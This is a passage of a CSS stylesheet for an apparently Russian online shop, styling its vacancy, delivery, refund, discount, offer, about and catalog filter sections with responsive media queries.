  line-height: 20px;
}

@media (min-width: 1200px) {
  .vacancy__inner {
    padding: 0;
  }
}

.vacancy__item {
  margin-bottom: 40px;
  padding-left: 0;
}

.vacancy__item:last-child {
  margin-bottom: 0;
}

.vacancy__title {
  margin-bottom: 40px;
}

@media (min-width: 768px) {
  .vacancy__title {
    margin-bottom: 47px;
  }
}

@media (min-width: 1200px) {
  .vacancy__title {
    font-size: 5rem;
  }
}

.vacancy__list h3,
.vacancy__list .h3 {
  margin-bottom: 21px;
}

@media (min-width: 768px) {

  .vacancy__list h3,
  .vacancy__list .h3 {
    margin-bottom: 30px;
  }
}

.vacancy__list ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
  margin-bottom: 70px;
}

.vacancy__list ul:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .vacancy__list ul {
    font-size: 1.6rem;
  }
}

.vacancy__list li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .vacancy__list li {
    line-height: 2.5rem;
  }
}

.vacancy__list li:last-child {
  margin-bottom: 0;
}

.vacancy__list li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.vacancy hr {
  margin-left: 15px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .vacancy hr {
    display: none;
  }
}

.vacancy__text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.vacancy__text:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 19px;
  margin-bottom: 24px;
}

@media (min-width: 768px) {
  .vacancy__text:after {
    margin-top: 29px;
    margin-bottom: 34px;
  }
}

@media (min-width: 1200px) {
  .vacancy__text:after {
    margin-top: 27px;
    margin-bottom: 36px;
  }
}

.vacancy__contacts {
  font-family: Georgia, "Times New Roman", Times, serif;
}

.vacancy__contacts h3,
.vacancy__contacts .h3 {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  margin-bottom: 5px;
}

.vacancy__contacts-email {
  margin-bottom: 26px;
}

.delivery {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .delivery {
    padding-top: 6px;
    padding-bottom: 29px;
  }
}

@media (min-width: 1200px) {
  .delivery {
    padding-top: 11px;
    padding-bottom: 69px;
  }
}

@media (min-width: 1200px) {
  .delivery__inner {
    padding: 0;
  }
}

.delivery__pay-wrapper hr {
  margin-top: 37px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper hr {
    margin-top: 42px;
    margin-bottom: 32px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper hr {
    margin-top: 82px;
    margin-bottom: 47px;
  }
}

.delivery__pay-wrapper-title,
.delivery__delivery-wrapper-title {
  font-size: 5rem;
  margin-bottom: 18px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    margin-bottom: 28px;
    font-size: 5rem;
  }
}

@media (min-width: 1200px) {

  .delivery__pay-wrapper-title,
  .delivery__delivery-wrapper-title {
    font-size: 2.8rem;
    margin-bottom: 0;
  }
}

.delivery svg {
  fill: #25262a;
  margin-bottom: 13px;
}

.delivery svg.svg-icon-cash {
  width: 34px;
  height: 28px;
}

.delivery svg.svg-icon-card {
  width: 32px;
  height: 24px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-card {
    margin-bottom: 17px;
  }
}

.delivery svg.svg-icon-bank-exchange {
  width: 27px;
  height: 26px;
}

@media (min-width: 1200px) {
  .delivery svg.svg-icon-bank-exchange {
    margin-bottom: 15px;
  }
}

.delivery__pay-wrapper-item {
  margin-bottom: 26px;
}

@media (min-width: 768px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 40px;
  }
}

@media (min-width: 1200px) {
  .delivery__pay-wrapper-item {
    margin-bottom: 0;
  }
}

.delivery__pay-wrapper-item:last-child {
  margin-bottom: 0;
}

.delivery__pay-wrapper-item h3,
.delivery__pay-wrapper-item .h3 {
  margin-bottom: 20px;
}

@media (min-width: 768px) {

  .delivery__pay-wrapper-item h3,
  .delivery__pay-wrapper-item .h3 {
    font-size: 2.8rem;
    margin-bottom: 18px;
  }
}

.delivery__pay-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 26px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  padding: 0;
  margin: 0;
  list-style: none;
  padding-left: 20px;
}

.delivery__delivery-wrapper-item li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.delivery__delivery-wrapper-item li:last-child {
  margin-bottom: 0;
}

.delivery__delivery-wrapper-item li:before {
  content: "—";
  position: absolute;
  left: -20px;
}

.delivery__delivery-wrapper-item h3,
.delivery__delivery-wrapper-item .h3 {
  font-size: 2.8rem;
  line-height: 3rem;
  margin-bottom: 25px;
}

@media (min-width: 768px) {

  .delivery__delivery-wrapper-item h3,
  .delivery__delivery-wrapper-item .h3 {
    margin-bottom: 40px;
  }
}

.delivery__delivery-wrapper-item hr {
  margin-top: 37px;
  margin-bottom: 37px;
}

@media (min-width: 1200px) {
  .delivery__delivery-wrapper-item hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.delivery__delivery-city-item {
  margin-bottom: 41px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-city-item .h4 {
  font-size: 2.2rem;
}

.delivery__delivery-city-item .h4 .rouble {
  font-size: 1em;
  position: static;
  vertical-align: baseline;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4 {
    font-size: 2.8rem;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-city-item .h4 {
    font-size: 5rem;
  }
}

.delivery__delivery-city-item .h4:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 13px;
  margin-bottom: 11px;
}

@media (min-width: 768px) {
  .delivery__delivery-city-item .h4:after {
    margin-top: 20px;
    margin-bottom: 20px;
  }
}

.delivery__delivery-city-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.delivery__delivery-other-city-item {
  margin-bottom: 46px;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item {
    margin-bottom: 0;
  }
}

.delivery__delivery-other-city-item .h4 {
  margin-bottom: 19px;
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 1200px) {
  .delivery__delivery-other-city-item p:last-child {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  border-top: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms {
    border-top: 0;
  }
}

.delivery__delivery-terms-title {
  font-size: 1rem;
  color: #9a9ba0;
  border-bottom: 1px solid #ccccce;
  text-transform: uppercase;
  padding-bottom: 30px;
  letter-spacing: 1px;
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-title {
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 1200px) {
  .delivery__delivery-terms-item {
    padding-top: 34px;
    padding-bottom: 34px;
  }
}

.delivery__delivery-terms-item-city {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-city {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-index {
  margin-bottom: 20px;
  text-align: right;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-index {
    text-align: left;
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-filial {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-filial {
    margin-bottom: 0;
  }
}

.delivery__delivery-terms-item-term span {
  display: inline;
}

@media (min-width: 768px) {
  .delivery__delivery-terms-item-term span {
    display: none;
  }
}

@media (min-width: 1200px) {
  .refund__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .refund hr {
    margin-top: 37px;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {
  .refund hr {
    margin-top: 67px;
    margin-bottom: 47px;
  }
}

.refund h2,
.refund .h2 {
  font-size: 2.2rem;
  margin-bottom: 37px;
}

@media (min-width: 768px) {

  .refund h2,
  .refund .h2 {
    font-size: 2.8rem;
    margin-bottom: 27px;
  }
}

@media (min-width: 1200px) {

  .refund h2,
  .refund .h2 {
    margin-bottom: 47px;
  }
}

.refund__list {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  counter-reset: list;
  line-height: 2rem;
  padding-left: 30px;
}

@media (min-width: 1200px) {
  .refund__list {
    -webkit-columns: 2;
    -moz-columns: 2;
    columns: 2;
    padding: 0;
    -webkit-column-gap: 32px;
    -moz-column-gap: 32px;
    column-gap: 32px;
    height: 510px;
  }
}

.refund__list li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

@media (min-width: 1200px) {
  .refund__list li {
    padding-left: 30px;
  }
}

.refund__list li:before {
  content: counter(list) ".";
  counter-increment: list;
  color: #9a9ba0;
  position: absolute;
  top: 0;
  left: -30px;
  width: 25px;
  z-index: 1;
}

@media (min-width: 1200px) {
  .refund__list li:before {
    left: 0;
  }
}

.refund__list-policy {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin: 0;
  padding-left: 39px;
  counter-reset: list1;
  line-height: 2rem;
}

.refund__list-policy li {
  margin-bottom: 15px;
  list-style-type: none;
  position: relative;
}

.refund__list-policy li:before {
  content: "7." counter(list1) ".";
  counter-increment: list1;
  position: absolute;
  top: 0;
  left: -38px;
  width: 33px;
}

.refund__list-policy-title {
  margin-bottom: 21px;
  font-size: 2.2rem;
}

.refund__list-policy-title span {
  margin-right: 28px;
}

@media (min-width: 1200px) {
  .discount-page__inner {
    padding: 0;
  }
}

.discount-page__flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  -moz-box-orient: vertical;
  -moz-box-direction: normal;
  flex-direction: column;
}

@media (min-width: 1200px) {
  .discount-page__flex {
    display: block;
    position: relative;
  }
}

.discount-page__list {
  -webkit-box-ordinal-group: 2;
  -webkit-order: 1;
  -ms-flex-order: 1;
  -moz-box-ordinal-group: 2;
  order: 1;
}

.discount-page__list h2,
.discount-page__list .h2 {
  margin-bottom: 20px;
}

.discount-page__list hr {
  margin-top: 0;
  margin-bottom: 38px;
}

.discount-page__discount-item {
  margin-bottom: 38px;
}

@media (min-width: 1200px) {
  .discount-page__discount-item {
    width: 20%;
  }
}

.discount-page__discount-item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.discount-page__discount-item-title {
  font-size: 7rem;
  line-height: 1.2em;
}

.discount-page__discount-item-title span {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 2.8rem;
  position: relative;
  color: #e463a0;
  bottom: 15px;
  display: inline-block;
  margin-left: 5px;
}

.discount-page__discount-item-title:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  position: relative;
  bottom: 13px;
}

.discount-page__features {
  -webkit-box-ordinal-group: 4;
  -webkit-order: 3;
  -ms-flex-order: 3;
  -moz-box-ordinal-group: 4;
  order: 3;
}

@media (min-width: 1200px) {
  .discount-page__features {
    position: relative;
    top: 0;
  }
}

.discount-page__features ul {
  font-family: Georgia, "Times New Roman", Times, serif;
  list-style: none;
  padding: 0;
  margin: 0;
  padding-left: 20px;
}

@media (min-width: 768px) {
  .discount-page__features ul {
    font-size: 1.6rem;
  }
}

.discount-page__features li {
  position: relative;
  margin-bottom: 15px;
  line-height: 2rem;
}

.discount-page__features li:last-child {
  margin-bottom: 0;
}

.discount-page__features li:before {
  content: "—";
  display: inline;
  position: absolute;
  left: -20px;
}

.discount-page__features-logo {
  position: relative;
}

.discount-page__features-logo svg.svg-logo {
  width: 116px;
  height: 21px;
  -webkit-transform: rotate(-90deg);
  -ms-transform: rotate(-90deg);
  -moz-transform: rotate(-90deg);
  -o-transform: rotate(-90deg);
  transform: rotate(-90deg);
  position: absolute;
  right: 0;
  top: 48px;
  fill: #25262a;
}

@media (min-width: 1200px) {
  .discount-page__features-logo svg.svg-logo {
    right: 53px;
  }
}

.discount-page .discount {
  -webkit-box-ordinal-group: 3;
  -webkit-order: 2;
  -ms-flex-order: 2;
  -moz-box-ordinal-group: 3;
  order: 2;
  padding-left: 15px;
  padding-right: 15px;
  margin-bottom: 30px;
}

@media (min-width: 768px) {
  .discount-page .discount {
    margin-bottom: 65px;
  }
}

@media (min-width: 1200px) {
  .discount-page .discount {
    margin-bottom: 0;
    position: absolute;
    top: 0;
    right: 0;
  }
}

.discount-page .discount__card {
  margin-bottom: 30px;
}

.discount-page .discount p {
  color: #25262a;
}

@media (min-width: 768px) {
  .discount-page .discount__description {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .offer__inner {
    padding: 0;
  }
}

.offer__title {
  margin-bottom: 28px;
}

@media (min-width: 768px) {
  .offer__title {
    margin-bottom: 38px;
  }
}

.offer ol {
  counter-reset: section;
  list-style-type: none;
}

.offer li:before {
  counter-increment: section;
  content: counters(section, ".") ".";
}

.offer__list-main {
  padding: 0;
  margin: 0;
}

.offer__list-main-item {
  color: #9a9ba0;
  font-size: 2.2rem;
  line-height: 2.5rem;
  position: relative;
  padding-left: 67px;
  margin-bottom: 25px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item {
    padding-left: 87px;
  }

  .offer__list-main-item:hover span {
    cursor: pointer;
    color: #e463a0;
  }
}

.offer__list-main-item:after {
  content: "";
  opacity: 1;
  position: absolute;
  left: 0;
  top: 5px;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: -219px -118px;
  width: 20px;
  height: 12px;
  -webkit-transition: .1s opacity;
  -o-transition: .1s opacity;
  -moz-transition: .1s opacity;
  transition: .1s opacity;
}

.offer__list-main-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 35px;
  -webkit-transition: .2s all;
  -o-transition: .2s all;
  -moz-transition: .2s all;
  transition: .2s all;
}

@media (min-width: 768px) {
  .offer__list-main-item:before {
    left: 55px;
  }
}

.offer__list-main-item--active {
  color: #e463a0;
  padding-left: 30px;
}

@media (min-width: 768px) {
  .offer__list-main-item--active {
    padding-left: 87px;
  }
}

.offer__list-main-item--active:after {
  opacity: 0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:after {
    opacity: 1;
    top: -2px;
    left: -20px;
    background-image: url('/local/2016/css/../img/sprite.png?v=2');
    background-position: -67px -175px;
    width: 40px;
    height: 20px;
  }
}

.offer__list-main-item--active:before {
  left: 0;
  color: #e463a0;
}

@media (min-width: 768px) {
  .offer__list-main-item--active:before {
    left: 55px;
  }
}

.offer__list-hide {
  color: #25262a;
  padding: 0;
  margin: 0;
  margin-left: -30px;
  margin-top: 20px;
  display: none;
}

.offer__list-hide-item {
  padding-left: 30px;
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
  position: relative;
  margin-bottom: 25px;
}

.offer__list-hide-item:before {
  color: #25262a;
  position: absolute;
  top: 0;
  left: 0;
}

@media (min-width: 1200px) {

  .about__parallax-layer1,
  .about__parallax-layer2,
  .about__parallax-layer3 {
    -webkit-transition: .5s transform;
    -o-transition: .5s transform;
    -moz-transition: .5s transform;
    transition: .5s transform;
  }
}

@media (min-width: 1200px) {
  .about__parallax-layer4 {
    -webkit-transition: .5s backgroundPosition;
    -o-transition: .5s backgroundPosition;
    -moz-transition: .5s backgroundPosition;
    transition: .5s backgroundPosition;
  }
}

.about__wrapper {
  position: relative;
}

@media (min-width: 1200px) {
  .about__wrapper {
    padding-top: 46px;
    padding-bottom: 120px;
    height: 2120px;
    background: url(/local/2016/css/../img/pics/about-bg.png) center 0 repeat fixed;
  }
}

.about h1 {
  font-size: 2.8rem;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .about h1 {
    margin-bottom: 51px;
  }
}

@media (min-width: 1200px) {
  .about h1 {
    font-size: 5rem;
    text-align: center;
    position: relative;
    opacity: 0;
    top: -5px;
  }

  .about h1:after {
    content: "";
    display: block;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    margin-top: 31px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .about__item {
    position: absolute;
  }

  .about__item--one {
    width: 406px;
    top: 266px;
    left: 115px;
    opacity: 0;
  }

  .about__item--two {
    width: 417px;
    top: 855px;
    right: 115px;
    opacity: 0;
  }

  .about__item--tree {
    width: 405px;
    top: 1438px;
    left: 115px;
    opacity: 0;
  }
}

.about__item h2,
.about__item .h2 {
  line-height: 3rem;
}

@media (min-width: 1200px) {

  .about__item h2,
  .about__item .h2 {
    font-size: 5rem;
    line-height: 1em;
  }
}

.about__item h2:after,
.about__item .h2:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #e463a0;
  margin-top: 17px;
  margin-bottom: 24px;
}

.about__item p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.about__item p:last-child {
  margin-bottom: 0;
}

@media (min-width: 768px) {
  .about__item p {
    font-size: 1.6rem;
  }
}

.about__item ul {
  margin: 0;
  padding: 0;
  list-style: none;
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .about__item ul {
    font-size: 1.6rem;
  }
}

.about__item li {
  padding-left: 20px;
  position: relative;
  margin-bottom: 15px;
}

.about__item li:last-child {
  margin-bottom: 0;
}

.about__item li:before {
  content: "—";
  position: absolute;
  left: 0;
}

@media (min-width: 1200px) {
  .about__img {
    position: absolute;
  }

  .about__img--1 {
    top: 215px;
    right: 200px;
    opacity: 0;
  }

  .about__img--2 {
    top: 350px;
    right: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--4 {
    top: 675px;
    left: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--5 {
    top: 990px;
    left: -5px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--3 {
    top: 805px;
    left: 200px;
    opacity: 0;
  }

  .about__img--7 {
    top: 1185px;
    right: 300px;
    z-index: 1;
    opacity: 0;
  }

  .about__img--8 {
    top: 1390px;
    right: 95px;
    opacity: 0;
  }

  .about__img--9 {
    top: 1805px;
    right: 490px;
    opacity: 0;
  }
}

@media (min-width: 1200px) {
  .about__separator {
    position: absolute;
    width: 100px;
    height: 3px;
    background-color: #25262a;
    left: 50%;
    -webkit-transform: translate(-50%);
    -ms-transform: translate(-50%);
    -moz-transform: translate(-50%);
    -o-transform: translate(-50%);
    transform: translate(-50%);
  }

  .about__separator--one {
    top: 735px;
    opacity: 0;
  }

  .about__separator--two {
    top: 1315px;
    opacity: 0;
  }
}

.catalog {
  padding-bottom: 47px;
  background-color: #f3f3f3;
}

@media (min-width: 768px) {
  .catalog {
    padding-bottom: 37px;
  }
}

#catalog-filter-show {
  margin-left: 15px;
}

.catalog__filter-show {
  font-size: 2.2rem;
  line-height: 3rem;
}

@media (min-width: 768px) {
  .catalog__filter-show {
    display: inline-block;
  }
}

.catalog__filter-show a {
  color: #25262a;
}

.catalog__filter-show svg {
  width: 15px;
  height: 12px;
  fill: #25262a;
  margin-right: 10px;
  position: relative;
  bottom: 2px;
}

@media (min-width: 768px) {
  .catalog__inner {
    overflow: hidden;
  }
}

@media (min-width: 1200px) {
  .catalog__inner {
    padding: 0;
  }
}

.catalog__sort,
.catalog__item-count {
  display: inline-block;
  font-family: 'Inter', sans-serif;
  font-size: 1rem;
  color: #9a9ba0;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-bottom: 20px;
}

.catalog__sort>p {
  margin-bottom: 5px;
}

.catalog-sort .catalog__item-count {
  display: none;
}

.catalog__filter-show .catalog__item-count {
  display: inline-block;
}

.catalog__item-count {
  margin-bottom: 0px;
  margin-right: 15px;
}

.catalog__filter-show {
  display: flex;
  justify-content: space-between;
  align-items: center;
  width: 100%;
}

.catalog__sort ul {
  display: inline-block;
  margin: 0;
  padding: 0;
}

.catalog__sort ul li {
  position: relative;
  padding: 0;
  margin: 0 10px 0 0;
  display: inline-block;
  list-style: none;
  line-height: 20px;
}

.catalog__sort ul li:last-child {
  margin: 0;
}

.catalog__sort ul li a {
  color: #9a9ba0;
  line-height: 20px;
  display: flex;
  align-items: center;
}

.catalog__sort ul li a svg {
  margin-left: 5px;
}

.catalog__sort ul li.active a {
  color: #25262a;
}

.catalog__item-count span {
  color: #25262a;
}

@media (min-width: 768px) {
  .catalog__sort {
    margin-bottom: 35px;
  }

  .catalog-sort .catalog__item-count {
    display: inline-block;
  }

  .catalog__filter-show .catalog__item-count {
    display: none;
  }

  .catalog__sort>p {
    display: inline-block;
    margin-right: 10px;
    margin-bottom: 0px;
  }

  .catalog__sort ul li:last-child {
    margin: 0 10px 0 0;
  }

  /*.catalog__sort ul li.active a::after{
      content: '';
      display: block;
      position:absolute;
      width: 100%;
      height: 2px;
      left: 0;
      bottom:-3px;
      background-color: #e463a0;
  } */
  .catalog__item-count {
    float: right;
  }
}

@media (min-width: 1200px) {
  .catalog__order-count {
    float: right;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    color: #9a9ba0;
    letter-spacing: 1px;
    text-transform: uppercase;
  }
}

.catalog__filter {
  position: absolute;
  background-color: #f3f3f3;
  z-index: 10;
  top: -60px;
  -webkit-transform: translate(-100%);
  -ms-transform: translate(-100%);
  -moz-transform: translate(-100%);
  -o-transform: translate(-100%);
  transform: translate(-100%);
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
  padding-top: 80px;
  padding-bottom: 105px;
  height: calc(100vh - 109px);
}

.shadow {
  position: relative;
}

.shadow-block {
  position: absolute;
  top: -45px;
  left: 0;
  transform: translateX(-25%);
  height: 100%;
  width: 100%;
  display: flex;
  background: rgba(0, 0, 0, 0.5);
  visibility: hidden;
  opacity: 0;
  transition: 0.2s;
}

.shadow-block__white {
  width: 50%;
  height: 100%;
  background: #f3f3f3;
}

.shadow-block__black {
  width: 50%;
  height: 100%;
  background: rgba(0, 0, 0, 0.5);
}

.shadow .shadow-block {
  transform: translateX(0);
  visibility: visible;
  opacity: 1;
}

@media (min-width: 768px) {
  .catalog__filter {
    height: calc(100vh - 124px);
  }
}

@media (min-width: 1200px) {
  .catalog__filter {
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    position: static;
    padding-top: 0;
    padding-bottom: 0;
    height: auto;
    border: none;
  }
}

.catalog__filter--active {
  -webkit-transform: none;
  -ms-transform: none;
  -moz-transform: none;
  -o-transform: none;
  transform: none;
  z-index: 102;
}

.catalog__filter-title {
  padding: 31px 0 21px 0;
  position: absolute;
  background-color: #f3f3f3;
  width: 100%;
  left: 0;
  top: 0;
  padding-left: 15px;
  padding-right: 15px;
  z-index: 11;
}

.catalog__filter-title h2,
.catalog__filter-title .h2 {
  display: inline-block;
  margin-right: 12px;
}

.catalog__filter-title svg.svg-icon-close {
  width: 20px;
  height: 20px;
  fill: #e463a0;
}

.catalog__filter-content {
  height: 100%;
  overflow-y: scroll;
  overflow-x: hidden;
}

.catalog__filter-content::-webkit-scrollbar-button {
  width: 5px;
  height: 0;
}

.catalog__filter-content::-webkit-scrollbar-thumb {
  background-color: #e463a0;
}

.catalog__filter-content::-webkit-scrollbar {
  width: 7px;
}

@media (min-width: 1200px) {
  .catalog__filter-content {
    overflow-y: visible;
  }
}

.catalog__filter-title-result {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

.catalog__filter-title-result span {
  color: #e463a0;
  padding-right: 5px;
}

.catalog__filter-title-close {
  display: inline-block;
  float: right;
}

.catalog__filter-category-list {
  font-family: 'Inter', sans-serif;
  padding: 0;
  margin: 0;
  list-style: none;
}

.catalog__filter-block {
  margin-bottom: 50px;
}

.catalog__filter-block--color .bx-filter-block {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: start;
  -webkit-justify-content: flex-start;
  -moz-box-pack: start;
  -ms-flex-pack: start;
  justify-content: flex-start;
}

.catalog__filter-block--color label {
  display: block;
  height: 40px;
  width: 40px;
  margin-right: 10px;
  margin-bottom: 10px;
  text-align: center;
  overflow: hidden;
  position: relative;
}

.catalog__filter-block--color label span {
  position: absolute;
  top: 18px;
  left: 15px;
  display: block;
}

.catalog__filter-block--color input[type=checkbox]+label:before,
.catalog__filter-block--color input[type=checkbox]:checked+label:before {
  display: none;
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:before {
  content: '';
  position: absolute;
  left: -4px;
  top: 3px;
  width: 10px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(45deg);
  -moz-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  -o-transform: rotate(45deg);
  transform: rotate(45deg);
}

.catalog__filter-block--color input[type=checkbox]:checked+label span:after {
  content: '';
  position: absolute;
  left: 0;
  width: 16px;
  height: 3px;
  background: #fff;
  -webkit-transform: rotate(-50deg);
  -moz-transform: rotate(-50deg);
  -ms-transform: rotate(-50deg);
  -o-transform: rotate(-50deg);
  transform: rotate(-50deg);
}

.catalog__filter-block--color label.color-green {
  background-color: #0d0;
}

.catalog__filter-block--color label.color-white {
  background-color: #fff;
}

.catalog__filter-block--color label.color-blue {
  background-color: #00d;
}

.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:before,
.catalog__filter-block--color input[type=checkbox]:checked+label.color-white span:after {
  background: #dadada;
}


.catalog__filter-category-list {
  border-bottom: 1px solid #e6e6e6;
  padding-bottom: 40px;
}

@media (max-width: 767px) {
  .catalog__filter-block-price {
    margin-bottom: 40px;
  }
}

.catalog__filter-block h3,
.catalog__filter-block .h3 {
  font-size: 18px;
  line-height: 20px;
  letter-spacing: 0.05em;
  font-weight: 700;
}

.catalog__filter-block:not(.catalog__filter-block-price) h3:after,
.catalog__filter-block:not(.catalog__filter-block-price) .h3:after {
  content: "";
  display: block;
  width: 40px;
  height: 3px;
  background-color: #25262a;
  margin-top: 26px;
  margin-bottom: 20px;
}

.catalog__filter-category-item.sublevel {
  padding-left: 15px;
}

.catalog__filter-category-item a {
  color: #9a9ba0;
  line-height: 3rem;
}

.catalog__filter-category-item a:hover {
  color: #e463a0;
}

.catalog__filter-category-item span {
  color: #e463a0;
  padding-left: 5px;
  font-style: normal;
}

.catalog__filter-category-item--active {
  color: #25262a;
  padding-left: 13px;
  position: relative;
  line-height: 3rem;
}

.catalog__filter-category-item--active:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 50%;
  width: 10px;
  height: 1px;
  background-color: #e463a0;
}

.catalog__filter-category-item--active a {
  color: #25262a;
}

.catalog__filter-category-list-btns {
  font-size: 1rem;
  letter-spacing: 1px;
  text-transform: uppercase;
  margin-top: 20px;
}

.catalog__filter-category-list-btns:hover svg {
  fill: #da2a7e;
}

.catalog__filter-category-list-btns svg {
  width: 10px;
  height: 10px;
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 1px;
}

.catalog__filter-category-list-btn {
  display: none;
}

.catalog__filter-category-list-btn--show {
  display: block;
}

.catalog__filter-field {
  margin-bottom: 25px;
}

.catalog__filter-field label {
  font-family: 'Inter', sans-serif;
  font-size: 1.4rem;
  color: #9a9ba0;
}

.catalog__filter-field input:checked+label {
  color: #25262a;
}

.catalog__filter-btn {
  padding: 29px 0 30px 0;
  position: absolute;
  background-color: #F3F3F3;
  width: 100%;
  left: 0;
  bottom: 0;
  padding-left: 15px;
  padding-right: 15px;
  border-top: 1px solid rgba(154, 155, 160, 0.2);
  z-index: 11;
}

.catalog__filter-btn button[disabled] {
  opacity: 0.15;
  cursor: default;
}

.catalog__filter-btn .btn {
  font-family: 'Inter', sans-serif;
}

@media (min-width: 1200px) {
  .catalog__filter-btn {
    position: static;
    background-color: transparent;
    padding: 55px 0 0;
  }

  .catalog__filter-btn .btn {
    padding-left: 15px;
    padding-right: 15px;
  }
}

.catalog__sort-selects,
.catalog .title,
.catalog__orders {
  -webkit-transition: 0.2s transform;
  -webkit-transition: 0.2s -webkit-transform;
  transition: 0.2s -webkit-transform;
  -o-transition: 0.2s -o-transform;
  -moz-transition: 0.2s transform, 0.2s -moz-transform;
  transition: 0.2s transform;
  transition: 0.2s transform, 0.2s -webkit-transform, 0.2s -moz-transform, 0.2s -o-transform;
}

.catalog .row h1.title {
  border: none;
}

.catalog .row h1.title:after {
  content: '';
  display: block;
  position: absolute;
  bottom: -3px;
